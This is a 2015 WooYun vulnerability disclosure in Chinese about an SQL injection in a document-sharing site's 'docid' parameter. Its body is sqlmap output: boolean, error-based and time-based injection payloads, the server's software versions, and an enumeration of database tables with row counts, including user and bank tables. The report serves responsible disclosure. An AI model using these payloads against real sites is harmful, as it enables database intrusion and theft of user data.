漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0158182
漏洞标题:秀文网主站存在SQL注入漏洞导致用户资料泄露
相关厂商:秀文网
漏洞作者: 路人甲
提交时间:2015-12-05 00:50
修复时间:2016-01-21 18:22
公开时间:2016-01-21 18:22
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-12-05: 细节已通知厂商并且等待厂商处理中
2015-12-09: 厂商已经确认,细节仅向厂商公开
2015-12-19: 细节向核心白帽子及相关领域专家公开
2015-12-29: 细节向普通白帽子公开
2016-01-08: 细节向实习白帽子公开
2016-01-21: 细节向公众公开
简要描述:

涉及现金 密码明文 泄露姓名 银行卡号
详细说明:

注入点
<code>
sqlmap identified the following injection points with a total of 250 HTTP(s) requests:
---
Parameter: docid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: docid=154805 AND 8951=8951
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: docid=154805 AND (SELECT 1655 FROM(SELECT COUNT(*),CONCAT(0x716b626b71,(SELECT (ELT(1655=1655,1))),0x7178716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind (SELECT)
Payload: docid=154805 OR (SELECT * FROM (SELECT(SLEEP(10)))exsS)
---
web server operating system: Windows
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL 5.0
available databases [2]:
[*] docm
[*] information_schema
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: docid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: docid=154805 AND 8951=8951
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: docid=154805 AND (SELECT 1655 FROM(SELECT COUNT(*),CONCAT(0x716b626b71,(SELECT (ELT(1655=1655,1))),0x7178716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind (SELECT)
Payload: docid=154805 OR (SELECT * FROM (SELECT(SLEEP(10)))exsS)
---
web server operating system: Windows
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL 5.0
漏洞证明:
Database: docm
[20 tables]
+-----------------+
| ad_img |
| bank |
| comment |
| doc_downlog |
| doc_list |
| doc_list_bak |
| doc_recycle |
| doc_type |
| favorites |
| link |
| login_log |
| sys_adminuser |
| sys_user |
| team |
| top_docs |
| user_coin_log |
| user_ext |
| user_folder |
| website_notice |
| withdrawal_task |
+-----------------+
Database: docm
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| doc_list | 163212 |
| doc_list_bak | 84671 |
| sys_user | 20609 |
| login_log | 14728 |
| doc_downlog | 9174 |
| user_ext | 4397 |
| doc_recycle | 3353 |
| user_folder | 936 |
| comment | 831 |
| favorites | 618 |
| user_coin_log | 363 |
| doc_type | 197 |
| top_docs | 60 |
| team | 10 |
| bank | 8 |
| withdrawal_task | 7 |
| ad_img | 5 |
| link | 4 |
| sys_adminuser | 3 |
| website_notice | 1 |
+-----------------+---------+
</code>
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-12-09 18:45
厂商回复:
CNVD未直接复现所述情况,已由CNVD通过网站管理方公开联系渠道向其邮件通报,由其后续提供解决方案。
最新状态:
暂无